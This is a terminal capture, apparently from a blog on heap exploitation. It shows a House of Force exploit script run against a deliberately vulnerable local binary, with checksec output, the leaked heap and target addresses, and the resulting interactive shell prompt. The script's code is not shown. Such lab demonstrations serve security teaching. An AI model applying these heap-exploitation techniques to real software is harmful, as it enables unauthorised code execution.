 daroot@mean-machine:house_of_force$ python3 exploit.py GDB
[*] '/home/daroot/blog-dev/house_of_force/house_of_force'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'../.glibc/glibc_2.28_no-tcache'
[*] '/home/daroot/blog-dev/.glibc/glibc_2.28_no-tcache/libc-2.28.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/usr/bin/gdbserver': pid 14230
[*] running in new terminal: /usr/bin/gdb -q  "/home/daroot/blog-dev/house_of_force/house_of_force"
k6.gdb
[*] heap: 0xeb5000
[*] target: 0x602010
[*] Switching to interactive mode
$